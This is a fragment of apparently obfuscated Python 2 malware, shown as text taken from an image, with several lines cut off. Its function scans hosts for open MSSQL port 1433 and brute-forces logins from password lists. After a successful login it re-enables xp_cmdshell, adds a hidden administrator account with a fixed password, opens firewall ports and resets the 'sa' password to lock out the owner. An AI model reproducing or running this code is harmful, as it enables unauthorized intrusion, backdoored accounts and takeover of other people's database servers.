 def csql(host):
    if scan3(host, 1433) == 1:
        if scan3(host, 65533) == 0:
            print '[*] find 1433port,scaning..'
            for muser in msuser:
                for password in passlist:
                    success = zbDkNAVhtJQYRoUarcHswFEBlXqjMp
                    try:
                        db = zbDkNAVhtJQYRoUarcHswFEBlXqjmK(server=host, port=1433, user=muser, pas
                        success = zbDkNAVhtJQYRoUarcHswFEBlXqjMS
                    except zbDkNAVhtJQYRoUarcHswFEBlXqjMi as e:
                        pass
                    if success:
                        print password
                        db = zbDkNAVhtJQYRoUarcHswFEBlXqjmK(server=host, port=1433, user=muser, pas
                        try:
                            db.execute_query("exec sp_dropextendedproc 'xp_cmdshell';")
                        except:
                            pass
                        try:
                            db.execute_query("dbcc addextendedproc('xp_cmdshell','xplog70.dll')")
                        except:
                            pass
                        try:
                            db.execute_query("EXEC sp_configure 'show advanced options', 1;RECONFIG
                            SP_CONFIGURE 'xp_cmdshell', 1;RECONFIGURE;")
                        except:
                            pass
                        try:
                            db.execute_query("xp_cmdshell 'net user k8h3d k8d3j9SjfS7 /ADD && net l
                            administrators k8h3d /ADD&netsh advfirewall firewall add rule name=mssq
                            action=allow protocol=TCP localport=1433&netsh advfirewall firewall add
                            dir=in action=allow protocol=TCP localport=80'")
                        except:
                            pass
                        try:
                            db.execute_query("sp_password Null,'ksa8hd4,m@~#$%^&*()','sa';")
                        except:
                            pass